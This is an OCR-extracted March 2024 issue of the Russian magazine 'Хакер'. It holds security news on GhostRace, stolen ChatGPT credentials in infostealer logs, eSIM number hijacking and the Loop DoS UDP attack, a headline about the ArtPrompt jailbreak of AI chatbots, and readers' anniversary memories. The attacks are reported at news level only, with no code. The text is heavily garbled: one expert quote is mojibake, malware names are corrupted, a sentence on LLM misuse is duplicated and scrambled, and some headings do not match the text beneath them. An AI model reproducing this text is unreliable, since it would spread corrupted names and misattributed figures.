*»* Инженеров Intel, AMD, ARM и IBM уведомили о проблеме GhostRace еще в конце 2023 года, а они, в свою очередь, уже сообщили об уязвимости производителям ОС и гипервизоров.

В дополнение к своей статье в блоге и техническому документу иссле-дователи уже опубликовали [PoC-эксплоит](https://github.com/vusec/ghostrace) для GhostRace, скрипты, предназначенные для сканирования ядра Linux на наличие гаджетов SCUAF, а также список уже выявленных проблемных гаджетов.

# ФИШИНГОВЫХ САЙТОВ СТАЛО В **3,6** РАЗА БОЛЬШЕ

Более 225 000 логов стилеров, содержащих украденные учетные данные для ChatGPT, были доступны в даркнете в период с января по октябрь 2023 года, сообщили в Group-IB.

<u>Учетные данные в о</u>сновном обнаруживаются в логах таких инфостилеров, как LUMMHLZ, и <mark>КЕULIN</mark>Е. LUMMAC2 RACCOON u REDLINE

В период с июня по октябрь 2023 года было совершено более 130 000 взломов уникальных хостов с доступом к OpenAI ChatGPT, что на <mark>36%</mark> больше, чем за первые пять месяцев 2023 года.

LLM (такие как ChatGPT) могут использоваться злоумышленниками для разработки , подготовки <u>убедительных</u> ИUШЕННИЧЕСКИХ и ФИШИНIUВЫХ КНМIННИИ, а также для повышения общей ОПЕРЯЦИОННОЙ ЭФФЕКТИВНОСТИ. новых МЕТОДОВ АТАК, подготовки убедительных МОШЕННИЧЕСКИХ и ФИШИНГОВЫХ КАМПАНИЙ



# ХАКЕРЫ УГОНЯЮТ ESIM

Специалисты FACCT обнаружили попытки кражи мобильных номеров у российских пользователей для получения доступа к их онлайн-банкингу. Угон номеров происходит с помощью подмены или восстановления eSIM — встроенной цифровой карты, выполняющей в некоторых смартфонах функции физической SIM-карты.

Исследователи говорят, что с осени 2023 года зафиксировали уже более ста попыток входа в личные кабинеты клиентов в онлайн-сервисах только у одной финансовой организации.

Чтобы получить доступ к чужому мобильному номеру, злоумышленники используют функцию замены или восстановления цифровой SIM-карты: переносят телефон жертвы на собственное устройство с eSIM.

Для перехвата номера с использованием eSIM-профилей мошенникам требуется смартфон, поддерживающий подключение профиля eSIM, скомпрометированная учетная запись жертвы в личном кабинете у оператора связи или в популярном государственном сервисе. Отмечается, что за рубежом аналогичный способ угона киберпреступники используют уже не меньше года, тогда как в России первые попытки были зафиксированы осенью 2023 года. Раньше для угона аккаунтов злоумышленники (с помощью сообщников на стороне оператора) пытались перевыпустить SIM-карту без ведома самого абонента, но операторы и банки ввели жесткие меры противодействия этому виду мошенничества. Поэтому в новой схеме для получения QR-кода или кода активации адреса SM-DP+ (который в eSIM отвечает за генерацию и защиту профилей) злоумышленники сами создают заявку на сайте или в приложении оператора на перевод номера с физической карты на eSIM. Как только злоумышленник завершает этот процесс, пользователь уже не может использовать свою SIMкарту и теряет доступ к номеру.

*« «Ïîëó÷èâ äîñòóï ê ìîáèëüíîìó òåëåôîííîìó íîìåðó æåðòâû, êèáåðпреступники могут получить коды доступа, двухфакторной аутенòèôèêàöèè ê ðàçëè÷íûì ñåðâèñàì, âêëþ÷àÿ áàíêè, ìåññåíäæåðû, ÷òî îòêðûâàåò ïåðåä çëîóìûøëåííèêàìè ìàññó âîçìîæíîñòåé äëÿ ðåàëèçàöèè ïðåñòóïíûõ ñõåì. Âàðèàöèé ñõåìû ìíîæåñòâî, íî áîëüøå âñåãî ìîøåííèêîâ èíòåðåñóþò ñåðâèñû îíëàéí áàíêèíãà. Ñîîáùåíèÿ ñ êîäîì ïîäòâåðæäåíèÿ, êîòîðûå áóäóò ïðèõîäèòü íà íîìåð, ïîçâîëÿò ñíÿòü âñå äåíüãè ñî ñ÷åòà æåðòâû, îôîðìèòü êðåäèòû», — êîììåíòè*рует Дмитрий Дудков, специалист департамента Fraud Protection ком*ïàíèè FACCT.*

*»* Чтобы защититься от подобной угрозы, специалисты советуют следовать простым рекомендациям:

- использовать сложные пароли (оригинальный для каждого сервиса и устройства) и менять их раз в квартал;
- включить везде, где есть такая функция, двухфакторную идентификацию и никогда не сообщать этот код кому-либо по телефону и не вводить на сторонних ресурсах;
- внимательно следить за приходящими SMS о блокировке, перевыпуске или переносе SIM-карты.

# **225 000** УЧЕТНЫХ ДАННЫХ ДЛЯ CHATGPT

# БЕСКОНЕЧНЫЙ LOOP DOS

Исследователи описали новый вектор application-layer-атак, основанный на протоколе UDP и получивший название Loop DoS. Такой DoS представляет угрозу для систем Broadcom, Honeywell, Microsoft и MikroTik и может «замкнуть» сетевые сервисы в бесконечной петле, создающей большие объемы трафика.

Атака была разработана специалистами Центра информационной безопасности имени Гельмгольца в Германии (CISPA) и в целом затрагивает около 300 тысяч хостов и связанных с ними сетей.

Loop DoS основывается на уязвимости в имплементации протокола UPD, который подвержен IP-спуфингу и не обеспечивает надлежащую проверку пакетов. Проблема получила основной идентификатор CVE-2024-2169 (а также CVE-2009-3563 и CVE-2024-1309).

Злоумышленник, эксплуатирующий эту уязвимость, способен создать самовоспроизводящуюся петлю, генерирующую избыточный трафик, который невозможно остановить, что, в свою очередь, повлечет отказ в обслуживании (DoS) целевой системы или даже всей сети.



Loop DoS строится на спуфинге IP-адресов и может быть запущена с одного хоста, который отправляет лишь одно сообщение для начала коммуникации. Так, по данным CERT/CC, существует три возможных сценария использования этой проблемы:

- перегрузка уязвимого сервиса, в результате чего тот становится нестабильным или непригодным для использования;
- DoS-атака на магистральную сеть, вызывающая перебои в работе других сервисов;
- атаки с амплификацией, когда сетевые петли приводят к усилению DoSили DDoS-атак.



В итоге процесс будет длиться до тех пор, пока все доступные ресурсы не будут полностью исчерпаны, а серверы не перестанут воспринимать обычные запросы.

Эксперты CISPA предупреждают, что связанные с Loop DoS риски очень велики и охватывают и устаревшие (QOTD, Chargen, Echo), и современные протоколы (DNS, NTP, TFTP), которые играют важнейшую роль в таких базовых сетевых функциях, как синхронизация времени, разрешение доменных имен и передача файлов без аутентификации.

На данный момент подтвердили, что их продукты уязвимы перед Loop DoS, компании Broadcom, Cisco, Honeywell, Microsoft и MikroTik.

Чтобы избежать связанных с Loop DoS рисков, CERT/CC рекомендует установить последние патчи от производителей, устраняющие уязвимость, или же заменить решения, которые устарели и больше не получают обновлений.

# ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ ЭТОГО МЕСЯЦА

Бесплатные VPN из Google Play превращают смартфоны [пользователей](https://xakep.ru/2024/03/27/proxy-apps/) в прокси

GitHub представила [ИИ-инструмент,](https://xakep.ru/2024/03/21/code-scanning-autofix/) который будет искать уязвимости в коде

Взломанные [WordPress-сайты](https://xakep.ru/2024/03/07/wordpress-bruteforce-scripts/) используют браузеры посетителей для компрометации других ресурсов

[Python-разработчики](https://xakep.ru/2024/03/26/top-gg-hacked/) пострадали от сложной атаки на цепочку поставок

Проблема GoFetch угрожает [процессорам Apple](https://xakep.ru/2024/03/22/gofetch/) серии M, а патчи влияют на производительность

Атака ArtPrompt [использует](https://xakep.ru/2024/03/19/artprompt/) ASCII-арт против чат-ботов с ИИ

Разработчики [KDE предупредили](https://xakep.ru/2024/03/25/kde-global-themes/) об опасности глобальных тем

GEOBOX обещает превратить Raspberry Pi в анонимный [инструмент](https://xakep.ru/2024/03/27/geobox/) для кибератак

[Даркнет-маркетплейс](https://xakep.ru/2024/03/14/incognito-mass-extortion/) Incognito шантажирует собственных пользователей

Сотрудника Google обвинили в краже [ИИ-секретов](https://xakep.ru/2024/03/07/ai-google-secrets/) для китайских компаний



В 2024 году «Хакеру» исполняется 25 лет. В честь этого мы собрали воспоминания читателей о журнале и о том, какую роль он сыграл в их жизни. Также в честь юбилея мы объявляем временную скидку на подписку до 3000 рублей. Акция продлится до конца марта.

Подборку мы проиллюстрировали нашим новым маскотом — серым полоса-тым котом, который впервые появился на обложке номера «[Опасный](https://xakep.ru/issues/xa/232/) IoT» и так всем полюбился, что футболки «с котиком» стабильно разбирали на каждой конференции и просили допечатать еще и еще. Если тебе тоже нравится котик, то у нас для тебя кое-что есть: [стикерпак](https://t.me/addstickers/xakepstix) для Telegram с ним. А если захочешь сделать подарок нам, то это очень легко: просто оформи подписку на «Хакер»! Даже если она у тебя уже есть, [продление](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes) на год никогда не помешает. Еще лучше, если обратишь внимание твоей организации на возможность оформить подписку для [сотрудников](https://xakep.ru/corporate/). Полученные деньги мы вкладываем в новые материалы и улучшение сайта.



# **Aptem**

**DevoOps-инженер в крупной компании** 

Однажды, будучи подростком, увидел в киоске журнал и купил. Журнал помогал скрашивать досуг своими историями из хаксцены, забавными ответами на вопросы читателей, ну и новинками железа и софта. Вообще, было интересно читать практически все, что было в журнале!

# **Александр**

Инженер-программист на научно-производственном предприятии

# **Elgens** Диспетчер-логист

Я познакомился с «Хакером», когда учился в школе, примерно в 9-м классе (2007 год). Был у приятеля в гостях, он считался «прошаренным» в компьютерной тематике, подрабатывал починкой компьютеров на дому. Увидел у него дома журнал, попросил почитать. Ничего не понял, но было интересно. «Хакер» подстегнул мой интерес к IT, замотивировал искать ответы на непонятные вопросы. Когда я его читал, я не понимал абсолютно ничего, хотя знал, что в журнале описаны довольно интересные темы. Вчитывался, определял для себя незнакомые понятия, выяснял, какое значение они имеют в компьютерном мире, и постепенно начинал вникать в суть статей. Этот опыт помог уже и во время работы инженером, когда приходилось познавать суть процессов и вещей, с которыми раньше никогда не сталкивался.

Будучи студентом, я иногда покупал себе «Хакер» в печатном виде. Однажды увидел на прилавке киоска журнал с диском, на котором был образ только что вышедшей Ubuntu 18.04. Я давно хотел попробовать Linux, и встречу с данным номером журнала я посчитал руководством к действию. Купил журнал, в общежитии попробовал установить Ubuntu второй системой, но случайно (конечно же, из-за незнания и спешки) стер абсолютно все разделы и уничтожил всю информацию. Повезло, что никаких важных отчетов и курсовых работ на нем не было, иначе бы история была куда более трагичная, но такой вот опыт я получил.



На протяжении пяти лет был доступ к «печатной просрочке» (2009– 2014 годы): покупал по дешевке печатную версию с задержкой два-три месяца от выпуска, с тех пор так и читаю вас.

Я немножко админю в нескольких небольших офисах, в курсе «дырочек» благодаря новостному разделу.

# **NENser** Пентестер

Однажды просек, что все подконтрольные мне роутеры ASUS в одном ботнете! Была статья, как соснифать трафик самого роутера, начал пробовать, и вот выяснилось! Хардресет ситуацию не исправлял, пришлось ручками прошивать все шесть штук, фанатизм к данной марке резко поутих, зато почувствовал себя вайтхакером. По-моему, это был Gafgyt.



# **Александр**

Ведущий программист в 000 «Бюро ЕСГ»

Стал покупать бумажный журнал, когда работал в Москве в 1999 году. В 99-м был веселый журнал, помню раздел «Западлостроение», были какие-то статьи о компьютерных играх. Скрашивал жизнь в чужом городе.

# **Андрей**

# Специалист по сопровождению ПС в телекоммуникационной компании

Впервые купил «Хакер» в киоске печати в метро из-за вызывающего названия. Благодаря статьям получал ответы на многие вопросы и вызовы на работе в ИБ. Во многих случаях те проблемы, что были по работе, решались через статьи в свежих выпусках журнала.

# **Сергей**

Фрилансер

В далеком 2003 году в очередном спецвыпуске под названием «Оси 4 work» была статья про 1С, в которой были слова «тачка не куплена, да и компу апгрейд нужен...». Меня эта тема зацепила, и я решил освоить эту систему, которая, по заверению автора статьи, позволит «и тачку купить, и компушник проапгрейдить». Прошло 20 лет, уже и квартира куплена, дом достраивается, про тачки с компушником вообще молчу. Вот так, с подачи вашего журнала, пришел к успеху!



# **AHTOH**

Системный администратор

Это мои ранние учебники, благодаря журналу я увлекся ИБ.

# **Rubber**

# Фрилансер

